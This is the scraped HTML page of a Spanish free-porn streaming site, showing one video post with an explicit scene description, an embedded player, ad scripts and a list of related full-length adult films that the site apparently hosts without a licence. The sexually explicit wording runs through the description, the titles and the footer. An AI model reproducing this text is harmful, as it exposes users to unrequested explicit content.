<link rel="https://api.w.org/" href="https://www.pelisxporno.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pelisxporno.net/wp-json/wp/v2/posts/26899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pelisxporno.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pelisxporno.net/?p=26899' />
<link rel="pingback" href="https://www.pelisxporno.net/xmlrpc.php"></head>

<body data-rsssl=1 
class="wp-singular post-template-default single single-post postid-26899 single-format-standard wp-theme-ultimatube group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header row">
		<div class="site-branding">
			<div class="logo">
															<p class="site-title"><a href="https://www.pelisxporno.net/" rel="home">
																								<i class="fa fa-film"></i> 														PelisXporno.Net								</a></p>
										
				
									<p class="site-description">
											Películas Porno Gratis						</p>
							</div>
		</div><!-- .site-branding -->
		
		<div class="search-menu-mobile">
	<div class="header-search-mobile">
		<i class="fa fa-search"></i>    
	</div>	
	<div id="menu-toggle">
		<i class="fa fa-bars"></i>
	</div>
</div>

<div class="header-search">
	<form method="get" id="searchform" action="https://www.pelisxporno.net/">        
					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
				
		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
	</form>
</div>
		<nav id="site-navigation" class="main-navigation 
		" role="navigation">
							<div class="membership">                                                          
					                        
						<span class="login"><a href="#wpst-login">Login</a></span>                        
						<span class="login"><a class="button" href="#wpst-register">Register</a></span>
									</div>
						<div id="head-mobile"></div>
			<div class="button-nav"></div>			
			<ul id="menu-main-menu" class="menu"><li id="menu-item-39993" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39993"><a href="https://www.pelisxporno.net">Home</a></li>
<li id="menu-item-39994" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-39994"><a href="https://www.pelisxporno.net/categories/">Categorias</a></li>
<li id="menu-item-39995" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-39995"><a href="https://www.pelisxporno.net/tags/">Tags</a></li>
<li id="menu-item-39996" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-39996"><a href="https://www.pelisxporno.net/actors/">Actors</a></li>
<li id="menu-item-42878" class="star-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-42878"><a target="_blank" href="https://theporndude.com/">ThePornDude</a></li>
<li id="menu-item-43038" class="cat-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-43038"><a target="_blank" href="https://www.pelisxporno.net/unete-a-nuestro-grupo-de-cine-xxx-y-comparte-tus-peliculas-favoritas/">Telegram</a></li>
<li id="menu-item-45177" class="star-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-45177"><a target="_blank" href="https://www.pelisxporno.net/haz-tu-pedido-de-peliculas-porno/">Pedidos XxX</a></li>
</ul>		</nav>
	</div>
	<div class="clear"></div> 

			<div class="happy-header-mobile">
			<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1001478" data-width="300" data-height="100"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1001478});</script>
<!--JuicyAds END-->		</div>		
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-26899" class="post-26899 post type-post status-publish format-standard hentry category-jovencitas category-lesbianas category-mamadas category-masturbaciones category-pornostars category-videos-espanoles tag-cumlouder" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">

	<div class="entry-content">
		
<div class="video-player-area
	with-sidebar-ads">

	<meta itemprop="author" content="Gufy20" />
	<meta itemprop="name" content="Apolonia &amp; Cristina Miller-Cerrajero A Domicilio" />
			<meta itemprop="description" content="Apolonia &amp;amp; Cristina Miller-Cerrajero A Domicilio
Dos hermosas jovencitas se entretienen jugando con un dildo. hasta que se dan cuenta de que ese humilde objeto de plástico no les satisface. como lo haría un buen rabo de carne y hueso. Así que deciden llamar a un cerrajero. Con una enorme herramienta que abrirá con tanta facilidad la cerradura de la puerta como sus hambrientos chochitos." />
		<meta itemprop="duration" content="P0DT0H0M57S" />
	<meta itemprop="thumbnailUrl" content="http://ist3-7.filesor.com/pimpandhost.com/1/7/5/1/175163/5/c/X/x/5cXxy/1CL-Apolonia-Cristina_Miller-CAD.jpg" />
			<meta itemprop="embedURL" content="" />
		<meta itemprop="uploadDate" content="2017-11-24T10:32:19+00:00" />

	
	<div class="video-player">
					<div class="responsive-player">
				<div style="position:relative;padding-bottom:56%;padding-top:20px;height:0;"><IFRAME SRC="https://datoporn.co/embed-gy6af6924r6v.html" FRAMEBORDER=0 MARGINWIDTH=0 MARGINHEIGHT=0 SCROLLING=NO WIDTH=640 HEIGHT=360 allowfullscreen style="position:absolute;top:0;left:0;width:100%;height:100%;"></IFRAME></div>			</div>
		
		<!-- Inside video player advertising -->
									<div class="happy-inside-player">
					<div class="zone-1"><div data-mndbanid="9e514875-3fef-4d54-a940-b816ea126ff4"></div></div>
					<div class="zone-2"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="771513" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':771513});</script>
<!--JuicyAds END--></div>
					<button class="close close-text">Close Advertising</button>
				</div>
						</div>

	
						<div class="happy-under-player">
									<div class="under-player-desktop">
						<script type="application/javascript" 
data-idzone="4732458" src="https://a.magsrv.com/nativeads-v2.js" 
></script>					</div>
											</div>
			
	<div class="video-infos">
		<div class="title-views">
			<h1 itemprop="name">Apolonia &amp; Cristina Miller-Cerrajero A Domicilio</h1>							<span class="views"><i class="fa fa-eye"></i> 231</span>
					</div>
					<div class="tracking-btn">
				<a class="button" id="tracking-url" href="https://onlyfans.com/anto1989" title="Apolonia &amp; Cristina Miller-Cerrajero A Domicilio" target="_blank"><i class="fa fa-play-circle"></i>
																						Only Fans de Pies</a>
			</div>
			</div>

	<div class="video-actions">
					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="26899" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a>
		<div class="rating-likes-bar">
			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div>
			<div class="rating-bar">
				<div class="rating-bar-meter"></div>
			</div>
		</div>
		<a href="#" data-post_id="26899" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></div></div>
							<div id="video-links">
				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a>
							</div>
			</div>
			<div class="video-share">
			<span class="title">Share</span>
			<div class="share-buttons">
					<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.pelisxporno.net/apolonia-cristina-miller-cerrajero-domicilio/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/home?status=https://www.pelisxporno.net/apolonia-cristina-miller-cerrajero-domicilio/"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://www.pelisxporno.net/apolonia-cristina-miller-cerrajero-domicilio/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.pelisxporno.net/apolonia-cristina-miller-cerrajero-domicilio/&amp;title=Apolonia &amp; Cristina Miller-Cerrajero A Domicilio&amp;summary=&lt;h2 style=&quot;text-align: center;&quot;&gt;Apolonia &amp;amp; Cristina Miller-Cerrajero A Domicilio&lt;/h2&gt;
&lt;p style=&quot;text-align: center;&quot;&gt;&lt;strong&gt;Dos hermosas jovencitas se entretienen jugando con un dildo. hasta que se dan cuenta de que ese humilde objeto de plástico no les satisface. como lo haría un buen rabo de carne y hueso. Así que deciden llamar a un cerrajero. Con una enorme herramienta que abrirá con tanta facilidad la cerradura de la puerta como sus hambrientos chochitos.&lt;/strong&gt;&lt;/p&gt;&amp;source=https://www.pelisxporno.net"><i id="linkedin" class="fa fa-linkedin"></i></a>
			
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://www.pelisxporno.net/apolonia-cristina-miller-cerrajero-domicilio/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://www.pelisxporno.net/apolonia-cristina-miller-cerrajero-domicilio/&title=Apolonia &amp; Cristina Miller-Cerrajero A Domicilio"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://www.pelisxporno.net/apolonia-cristina-miller-cerrajero-domicilio/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#d8e7abadbab2bdbbace5feb9b5a8e3bab7bca1e5b0acaca8abe2f7f7afafaff6a8bdb4b1aba0a8b7aab6b7f6b6bdacf7b9a8b7b4b7b6b1b9f5bbaab1abacb1b6b9f5b5b1b4b4bdaaf5bbbdaaaab9b2bdaab7f5bcb7b5b1bbb1b4b1b7f7"><i id="email" class="fa fa-envelope"></i></a>
				</div>
			<div class="video-share-url">
				<textarea id="copyme" readonly="readonly">https://www.pelisxporno.net/apolonia-cristina-miller-cerrajero-domicilio/</textarea>
				<a id="clickme">Copy the link</a>
				<textarea id="temptext"></textarea>
			</div>
			<div class="clear"></div>
		</div>
	
			<div class="video-tags">
			<div class="tags-list"><a href="https://www.pelisxporno.net/jovencitas/" class="label" title="Jovencitas"><i class="fa fa-folder"></i> Jovencitas</a><a href="https://www.pelisxporno.net/lesbianas/" class="label" title="Lesbianas"><i class="fa fa-folder"></i> Lesbianas</a><a href="https://www.pelisxporno.net/mamadas/" class="label" title="Mamadas"><i class="fa fa-folder"></i> Mamadas</a><a href="https://www.pelisxporno.net/masturbaciones/" class="label" title="Masturbaciones"><i class="fa fa-folder"></i> Masturbaciones</a><a href="https://www.pelisxporno.net/pornostars/" class="label" title="Pornostars"><i class="fa fa-folder"></i> Pornostars</a><a href="https://www.pelisxporno.net/videos-espanoles/" class="label" title="Videos Españoles"><i class="fa fa-folder"></i> Videos Españoles</a><a href="https://www.pelisxporno.net/tag/cumlouder/" class="label" title="CumLouder"><i class="fa fa-tag"></i> CumLouder</a></div>		</div>
	
	<!-- Description -->
			<div class="video-description">
			<div class="desc
			">
			<h2 style="text-align: center;">Apolonia &amp;amp; Cristina Miller-Cerrajero A Domicilio</h2>
<p style="text-align: center;"><strong>Dos hermosas jovencitas se entretienen jugando con un dildo. hasta que se dan cuenta de que ese humilde objeto de plástico no les satisface. como lo haría un buen rabo de carne y hueso. Así que deciden llamar a un cerrajero. Con una enorme herramienta que abrirá con tanta facilidad la cerradura de la puerta como sus hambrientos chochitos.</strong></p>
			</div>
		</div>
	
</div><!-- .video-player-area -->
				<div class="sidebar-ads">
	<!-- JuicyAds v3.0 -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1001475" data-width="300" data-height="250"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1001475});</script>
<!--JuicyAds END-->	<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1001476" data-width="300" data-height="250"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1001476});</script>
<!--JuicyAds END-->	<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1001477" data-width="300" data-height="250"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1001477});</script>
<!--JuicyAds END--></div>	</div>

	<div class="under-video-block">
								<div class="videos-list">
			
<article data-video-id="video_1" data-main-thumb="https://img87.pixhost.to/images/799/361269138_mozartxxxcovfront.jpg" class="thumb-block video-preview-item post-44929 post type-post status-publish format-standard hentry category-culazos category-doble-penetracion category-doble-penetracion-2 category-infidelidades category-jovencitas category-lesbianas category-maduras category-mamadas category-masturbaciones category-orgias category-parodia-xxx category-pelicula-xxx-espanol-online-gratis category-pornostars category-sexo-anal category-tetonas category-trios category-vintage tag-anal tag-culazos tag-culos tag-jovencitas tag-lesbianas tag-maduras tag-mamadas tag-masturbaciones tag-pelicula-espanol-online tag-pelicula-online tag-pelicula-parodia-porno tag-pelicula-porno-espanol tag-pelicula-porno-espanol-gratis tag-pelicula-porno-espanol-online tag-pelicula-xxx-gratis tag-pornostars tag-sexo-anal tag-tetas-naturales tag-tetonas tag-trios tag-vintage" data-post-id="44929">
	<a href="https://www.pelisxporno.net/gratis-movie-amadeus-mozart-parodia-xxx-espanol/" title="Amadeus Mozart Parodia XXX (Español)">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="377.77777777778" src="https://img87.pixhost.to/images/799/361269138_mozartxxxcovfront.jpg" alt="Amadeus Mozart Parodia XXX (Español)"></div>			<div class="video-overlay"></div>

						<span class="duration">01:44:25</span>		</div>
		<header class="entry-header">
			<span class="title">Amadeus Mozart Parodia XXX (Español)</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 66K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 74%</span>				</div>
					</header>
	</a>
</article>

<article data-video-id="video_2" data-main-thumb="https://www.pelisxporno.net/wp-content/uploads/2015/11/nolediamamqmetinine.jpg" class="thumb-block video-preview-item post-5036 post type-post status-publish format-standard hentry category-jovencitas category-mamadas category-masturbaciones category-pelicula-xxx-espanol-online-gratis category-pornostars tag-anal tag-culazos tag-culos tag-jovencitas tag-mamadas tag-masturbaciones tag-pelicula-espanol-online tag-pelicula-online tag-pelicula-porno-espanol tag-pelicula-porno-espanol-gratis tag-pelicula-porno-espanol-online tag-pelicula-xxx-gratis tag-peliculas tag-pornostars tag-sexo-anal tag-tetas tag-tetas-naturales tag-tetonas" data-post-id="5036">
	<a href="https://www.pelisxporno.net/no-le-digas-a-mama-que-me-tiro-a-tu-ninera-dvd-porno-espanol/" title="No le digas a mamá que me tiro a tu niñera DVD Porno Español">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="377.77777777778" src="https://www.pelisxporno.net/wp-content/uploads/2015/11/nolediamamqmetinine.jpg" alt="No le digas a mamá que me tiro a tu niñera DVD Porno Español"></div>			<div class="video-overlay"></div>

						<span class="duration">00:01</span>		</div>
		<header class="entry-header">
			<span class="title">No le digas a mamá que me tiro a tu niñera DVD Porno Español</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 39K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 77%</span>				</div>
					</header>
	</a>
</article>

<article data-video-id="video_3" data-main-thumb="https://img83.pixhost.to/images/74/338023678_toughlove6front3jpg.jpg" class="thumb-block video-preview-item post-41816 post type-post status-publish format-standard hentry category-culazos category-doble-penetracion category-doble-penetracion-2 category-infidelidades category-jovencitas category-mamadas category-masturbaciones category-pelicula-xxx-espanol-online-gratis category-sexo-anal category-sexo-extremo category-tetonas category-trios tag-anal tag-culazos tag-culos tag-jovencitas tag-mamadas tag-masturbaciones tag-pelicula-espanol-online tag-pelicula-online tag-pelicula-porno-espanol tag-pelicula-porno-espanol-gratis tag-pelicula-porno-espanol-online tag-pelicula-xxx-gratis tag-pornostars tag-sexo-anal tag-tetas tag-tetas-naturales tag-tetonas tag-trios" data-post-id="41816">
	<a href="https://www.pelisxporno.net/tough-love-6-dvd-porno-espanol/" title="Tough love 6 DVD Porno Español">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="377.77777777778" src="https://img83.pixhost.to/images/74/338023678_toughlove6front3jpg.jpg" alt="Tough love 6 DVD Porno Español"></div>			<div class="video-overlay"></div>

						<span class="duration">00:01</span>		</div>
		<header class="entry-header">
			<span class="title">Tough love 6 DVD Porno Español</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 46K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 97%</span>				</div>
					</header>
	</a>
</article>

<article data-video-id="video_4" data-main-thumb="https://www.pelisxporno.net/wp-content/uploads/2015/11/96024.jpg" class="thumb-block video-preview-item post-3616 post type-post status-publish format-standard hentry category-jovencitas category-mamadas category-masturbaciones category-parodia-xxx category-pelicula-xxx-espanol-online-gratis category-pornostars tag-anal tag-culazos tag-culos tag-jovencitas tag-lesbianas tag-maduras tag-mamadas tag-masturbaciones tag-pelicula-espanol-online tag-pelicula-online tag-pelicula-parodia-porno tag-pelicula-parodia-porno-espanol tag-pelicula-parodia-xxx tag-pelicula-porno-espanol tag-pelicula-porno-espanol-gratis tag-pelicula-porno-espanol-online tag-pelicula-xxx-gratis tag-peliculas tag-pornostars tag-sexo-anal tag-tetas tag-tetas-naturales tag-tetonas tag-trios" data-post-id="3616">
	<a href="https://www.pelisxporno.net/gratis-parodia-el-mago-de-oz-xxx-espanol/" title="Parodia: El mago de OZ XXX Español">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="377.77777777778" src="https://www.pelisxporno.net/wp-content/uploads/2015/11/96024.jpg" alt="Parodia: El mago de OZ XXX Español"></div>			<div class="video-overlay"></div>

						<span class="duration">00:01</span>		</div>
		<header class="entry-header">
			<span class="title">Parodia: El mago de OZ XXX Español</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 36K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 96%</span>				</div>
					</header>
	</a>
</article>

<article data-video-id="video_5" data-main-thumb="https://img86.pixhost.to/images/122/351521112_condesadraculafront.jpg" class="thumb-block video-preview-item post-7172 post type-post status-publish format-video hentry category-jovencitas category-mamadas category-masturbaciones category-parodia-xxx category-pelicula-xxx-espanol-online-gratis category-pornostars tag-pelicula-porno-espanol tag-pelicula-porno-espanol-gratis tag-pelicula-porno-espanol-online tag-pelisxporno tag-pirate-la-condesa-dracula-dvd-porno-espanol post_format-post-format-video actors-dillion-day actors-ellen-saint actors-jj-julie-silver actors-liliane-tiger actors-lucy-love actors-natalli-di-rossa actors-nikki-sun" data-post-id="7172">
	<a href="https://www.pelisxporno.net/pirate-la-condesa-dracula-dvd-porno-espanol/" title="Pirate: La condesa Drácula DVD PORNO Español">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="377.77777777778" src="https://img86.pixhost.to/images/122/351521112_condesadraculafront.jpg" alt="Pirate: La condesa Drácula DVD PORNO Español"></div>			<div class="video-overlay"></div>

						<span class="duration">00:01</span>		</div>
		<header class="entry-header">
			<span class="title">Pirate: La condesa Drácula DVD PORNO Español</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 45K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 84%</span>				</div>
					</header>
	</a>
</article>

<article data-video-id="video_6" data-main-thumb="https://www.pelisxporno.net/wp-content/uploads/2024/11/1638727456_769e3383582d23ff021af99cc7dd5802.jpg" class="thumb-block video-preview-item post-46295 post type-post status-publish format-video hentry category-lesbianas category-pelicula-xxx-espanol-online-gratis tag-juguetes-para-lesbianas-dvd-porno-espanol tag-pelicula-porno-espanol tag-pelicula-porno-espanol-gratis tag-pelicula-porno-espanol-online tag-pelisxporno tag-reinas-anales tag-xxx-fetiche-lesbianas post_format-post-format-video actors-boyle actors-brooke-hunter actors-chantz-fortune actors-desert-rose actors-gina-lynn actors-hope-rising actors-junstine-romee actors-kay-lynn actors-keisha actors-kiki-daire actors-kristy-evans actors-lauren-legend actors-melissa-clair actors-sindi-coxx" data-post-id="46295">
	<a href="https://www.pelisxporno.net/juguetes-para-lesbianas-dvd-porno-espanol/" title="Juguetes para Lesbianas DVD Porno Español">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="377.77777777778" src="https://www.pelisxporno.net/wp-content/uploads/2024/11/1638727456_769e3383582d23ff021af99cc7dd5802.jpg" alt="Juguetes para Lesbianas DVD Porno Español"></div>			<div class="video-overlay"></div>

								</div>
		<header class="entry-header">
			<span class="title">Juguetes para Lesbianas DVD Porno Español</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 21K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 97%</span>				</div>
					</header>
	</a>
</article>

<article data-video-id="video_7" data-main-thumb="https://www.pelisxporno.net/wp-content/uploads/2017/09/devoradorasderabosnegros.jpg" class="thumb-block video-preview-item post-25306 post type-post status-publish format-standard hentry category-interracial category-jovencitas category-mamadas category-masturbaciones category-pelicula-xxx-espanol-online-gratis category-pornostars tag-culazos tag-culos tag-interracial tag-jovencitas tag-mamadas tag-masturbaciones tag-pelicula-espanol-online tag-pelicula-online tag-pelicula-porno-espanol tag-pelicula-porno-espanol-gratis tag-pelicula-porno-espanol-online tag-pelicula-xxx-gratis tag-pornostars tag-tetas-naturales" data-post-id="25306">
	<a href="https://www.pelisxporno.net/devoradoras-de-rabos-negros-dvd-porno-espanol/" title="Devoradoras de rabos negros DVD Porno Español">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="377.77777777778" src="https://www.pelisxporno.net/wp-content/uploads/2017/09/devoradorasderabosnegros.jpg" alt="Devoradoras de rabos negros DVD Porno Español"></div>			<div class="video-overlay"></div>

						<span class="duration">00:02</span>		</div>
		<header class="entry-header">
			<span class="title">Devoradoras de rabos negros DVD Porno Español</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 28K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 77%</span>				</div>
					</header>
	</a>
</article>

<article data-video-id="video_8" data-main-thumb="https://www.pelisxporno.net/wp-content/uploads/2016/07/sjsajesjaldajdj.jpg" class="thumb-block video-preview-item post-9451 post type-post status-publish format-video hentry category-jovencitas category-lesbianas category-mamadas category-masturbaciones category-parodia-xxx category-pelicula-xxx-espanol-online-gratis category-pornostars tag-culazos tag-culos tag-jovencitas tag-mamadas tag-masturbaciones tag-pelicula-espanol-online tag-pelicula-porno-espanol tag-pelicula-porno-espanol-gratis tag-pelicula-porno-espanol-online tag-pelicula-xxx-gratis tag-tetas tag-tetas-naturales tag-tetonas post_format-post-format-video" data-post-id="9451">
	<a href="https://www.pelisxporno.net/comando-femenino-dvd-porno-espanol/" title="Comando Femenino DVD Porno Español">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="377.77777777778" src="https://www.pelisxporno.net/wp-content/uploads/2016/07/sjsajesjaldajdj.jpg" alt="Comando Femenino DVD Porno Español"></div>			<div class="video-overlay"></div>

						<span class="duration">00:01</span>		</div>
		<header class="entry-header">
			<span class="title">Comando Femenino DVD Porno Español</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 44K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 90%</span>				</div>
					</header>
	</a>
</article>

<article data-video-id="video_9" data-main-thumb="https://www.pelisxporno.net/wp-content/uploads/2024/11/3566742h.jpg" class="thumb-block video-preview-item post-46260 post type-post status-publish format-video hentry category-jovencitas category-pelicula-xxx-espanol-online-gratis tag-coleccionistas-de-conos-virgenes tag-gonzo tag-peliculas-ganadoras-de-premios-avn-2000-2021 tag-pelisxporno tag-please-12-coleccionistas-de-conos-virgenes-dvd-porno-espanol tag-premios tag-premios-avn tag-top-500-de-avn tag-virgenes post_format-post-format-video actors-angel actors-erik-everhard actors-fauna actors-jamie-lynn-hartt actors-joey-silvera actors-kate-frost actors-lea-shelby actors-lee-stone actors-mark-anthony actors-sky-lopez actors-suzie-haines actors-toni-ribas actors-tony-eveready" data-post-id="46260">
	<a href="https://www.pelisxporno.net/please-12-coleccionistas-de-conos-virgenes-dvd-porno-espanol/" title="Please! 12: Coleccionistas de coños virgenes DVD Porno Español">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="377.77777777778" src="https://www.pelisxporno.net/wp-content/uploads/2024/11/3566742h.jpg" alt="Please! 12: Coleccionistas de coños virgenes DVD Porno Español"></div>			<div class="video-overlay"></div>

						<span class="duration">02:18:00</span>		</div>
		<header class="entry-header">
			<span class="title">Please! 12: Coleccionistas de coños virgenes DVD Porno Español</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 18K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 80%</span>				</div>
					</header>
	</a>
</article>

<article data-video-id="video_10" data-main-thumb="https://www.pelisxporno.net/wp-content/uploads/2021/06/Chicasjovencitasbuscanvergasjovencitasfront.jpg" class="thumb-block video-preview-item post-40865 post type-post status-publish format-standard hentry category-culazos category-doble-penetracion category-doble-penetracion-2 category-infidelidades category-maduras category-mamadas category-masturbaciones category-pelicula-xxx-espanol-online-gratis category-pornostars category-sexo-anal category-tetonas category-trios tag-anal tag-culazos tag-culos tag-maduras tag-mamadas tag-masturbaciones tag-pelicula-espanol-online tag-pelicula-online tag-pelicula-porno-espanol tag-pelicula-porno-espanol-gratis tag-pelicula-porno-espanol-online tag-pelicula-xxx-gratis tag-pornostars tag-sexo-anal tag-tetas tag-tetas-naturales tag-tetonas tag-trios" data-post-id="40865">
	<a href="https://www.pelisxporno.net/chicas-maduritas-buscan-vergas-jovencitas-dvd-porno-espanol/" title="Chicas maduritas buscan vergas jovencitas DVD Porno Español">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="377.77777777778" src="https://www.pelisxporno.net/wp-content/uploads/2021/06/Chicasjovencitasbuscanvergasjovencitasfront.jpg" alt="Chicas maduritas buscan vergas jovencitas DVD Porno Español"></div>			<div class="video-overlay"></div>

						<span class="duration">00:01</span>		</div>
		<header class="entry-header">
			<span class="title">Chicas maduritas buscan vergas jovencitas DVD Porno Español</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 31K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 82%</span>				</div>
					</header>
	</a>
</article>
			</div>
						<div class="clear"></div>
							<div class="show-more-related">
					<a class="button" href="https://www.pelisxporno.net/jovencitas/">Show more related videos</a>
				</div>
					        
	</div>
<div class="clear"></div>
	
<div id="disqus_thread"></div>

</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

		<div class="clear"></div>

							<div class="happy-footer-mobile">
				<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1001479" data-width="300" data-height="250"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1001479});</script>
<!--JuicyAds END-->			</div>
				
					<div class="footer-widget-zone">	
				<div class="row">				
					<div class="one-column-footer">
						<section id="block-18" class="widget widget_block widget_text">
<p>Bienvenido a&nbsp;<strong>Pelisxporno.com</strong>, un paraíso de películas porno gratis, que no querrás abandonar, gracias a la calidad de nuestra web y sus películas XXX. Nos encontramos entre unas de las mejores webs xxx de España, porque disfrutamos de una gran calidad HD en la mayoría de nuestras películas porno gratis. No te cansarás nunca de lo que estás viendo, porque diariamente actualizamos los vídeos porno y tendrás una nueva tanda de películas porno gratis, de las que disfrutar. Encontrarás a las tías más guarras del planeta haciendo de las suyas, diariamente, así que paséate entre nuestros vídeos, porque estamos seguros de que te harán muy feliz.</p>
</section><section id="block-19" class="widget widget_block">
<h2 class="wp-block-heading">PELÍCULAS PORNO GRATIS EN HD</h2>
</section><section id="block-20" class="widget widget_block widget_text">
<p>Si eres de aquellas personas que les encantan las peliculas porno en castellano y elegir la mejor escena entre más de una hora y media de película hoy vas a disfrutar. En el vídeo podrás encontrar rubias, morenas, chicas con gafas de pasta, chicas tetudas, morenas, jovencitas… comidas de polla, lamidas de coño, lesbianas… es una peli muy completita ;-)</p>
</section><section id="block-21" class="widget widget_block widget_text">
<p>Podrás encontrar algunas de las actrices porno españolas más reconocidas a nivel internacional como Lara Tinelly (morena, tetona, con gafas y mucho vicio), todo empieza cuando esta esta reunida con sus amigos y amigas y empiezan a hablar de lo guarras y putas que son, hablan de sus fantasias y como seducen y follan a los hombres, cada história tiene su escena.</p>
